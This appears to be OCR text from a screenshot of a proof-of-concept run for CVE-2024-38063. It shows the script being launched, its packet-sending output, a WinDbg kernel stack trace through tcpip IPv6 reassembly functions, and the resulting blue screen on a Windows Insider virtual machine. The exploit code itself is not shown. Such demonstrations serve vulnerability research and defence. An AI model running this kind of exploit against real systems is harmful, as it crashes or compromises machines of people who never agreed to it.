 Administrator: C:\Windows\System32\cmd.exe
D:\>python3 cve-2024-38063.py
Sending packets
Sent 2280 packets.
Memory corruption will be triggered in 1 secondss
D:\>
Command - Kernel 'net:port=50002,key=***' - WinDbg:10.0.22621.2428 AMD64
0: kd> k
# Child-SP RetAddr Call Site
00 fffff805`5a8b41f8 fffff805`c876d3e2 nt!DbgBreakPointWithStatus
01 fffff805`5a8b4200 fffff805`c876c90c nt!KiBugCheckDebugBreak+0x12
02 fffff805`5a8b4260 fffff805`c86ba237 nt!KeBugCheck2+0xb2c
03 fffff805`5a8b49f0 fffff805`c88860e9 nt!KeBugCheckEx+0x107
04 fffff805`5a8b4a30 fffff805`c88866f2 nt!KiBugCheckDispatch+0x69
05 fffff805`5a8b4b70 fffff805`c8884328 nt!KiFastFailDispatch+0xb2
06 fffff805`5a8b4d50 fffff805`5c0aca47 nt!KiRaiseSecurityCheckFailure+0x368
07 fffff805`5a8b4ee0 fffff805`5c013e4c tcpip!IppAllocatePathUnderLock+0x223
08 fffff805`5a8b4f30 fffff805`5c012fa7 tcpip!IppFindOrCreatePath+0x38c
09 fffff805`5a8b5010 fffff805`5bfe6f9d tcpip!IppJoinPath+0x2b7
0a fffff805`5a8b5250 fffff805`5c038ab9 tcpip!IppSendDatagramsCommon+0xb8d
0b fffff805`5a8b5430 fffff805`5c039340 tcpip!IppSendDatagrams+0x25
0c fffff805`5a8b5470 fffff805`5c16df41 tcpip!IppSendControl+0x108
0d fffff805`5a8b5530 fffff805`5c035dad tcpip!Ipv6pReassemblyTimeout+0x201
0e fffff805`5a8b56a0 fffff805`5c0356a1 tcpip!IppReassemblyTimeout+0x165
0f fffff805`5a8b5700 fffff805`c84cf5da tcpip!IppTimeout+0xc1
10 fffff805`5a8b5750 fffff805`c84cebb3 nt!KiProcessExpiredTimerList+0x26a
11 fffff805`5a8b5880 fffff805`c8539bf1 nt!KiTimerExpiration+0x2e3
12 fffff805`5a8b59b0 fffff805`c887314e nt!KiRetireDpcList+0xaf1
13 fffff805`5a8b5c40 00000000`00000000 nt!KiIdleLoop+0x9e
0: kd> g
*BUSY* Debuggee is running...
Windows 11 Insider on - Virtual Machine Connection
File Action Media Clipboard View Help
:(
Your Windows Insider Build ran into a problem and needs to restart.
We're just collecting some error info, and then we'll restart for you.
0% complete
For more information about this issue and possible fixes, visit https://www.windows.com/stopcode
If you call a support person, give them this info:
Stop code: KERNEL SECURITY CHECK FAILURE
Status: Running